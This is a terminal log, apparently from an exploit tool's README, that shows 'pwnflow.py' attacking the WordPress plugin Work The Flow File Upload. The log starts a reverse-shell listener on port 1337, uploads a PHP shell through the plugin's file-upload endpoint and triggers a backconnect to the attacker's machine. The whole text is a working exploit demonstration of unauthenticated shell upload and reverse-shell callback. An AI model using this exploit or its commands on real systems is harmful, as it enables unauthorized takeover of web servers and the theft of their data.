 [balor@magh-meall pwnflow]$ python2 /tmp/testing/python-pty-shells/tcp_pty_shell_handler.py -b 0.0.0.0:1337 &
[1] 4498
[balor@magh-meall pwnflow]$ python2 pwnflow.py http://192.168.0.15/wordpress/ back_python.php 192.168.0.9 1337
Exploit for Work The Flow w/ Shell Upload. Version: 20150427.1
{+} Using target URL of: http://192.168.0.15/wordpress//wp-content/plugins/work-the-flow-file-upload/public/assets/jQuery-File-Upload-9.5.0/server/php/index.php
{+} Our shell is at: http://192.168.0.15/wordpress//wp-content/plugins/work-the-flow-file-upload/public/assets/jQuery-File-Upload-9.5.0/server/php/files/pwn%20%281%29.php
{*} Sending Backconnect to 192.168.0.9:1337...
{*} Sending our payload...
{+} Using 192.168.0.9:1337 as callback...
{+} Dropping shell...
{+} Shell dropped... Triggering...
{+} got shell?
[1]+  Stopped                 python2 /tmp/testing/python-pty-shells/tcp_pty_shell_handler 0.0.0:1337
[balor@magh-meall pwnflow]$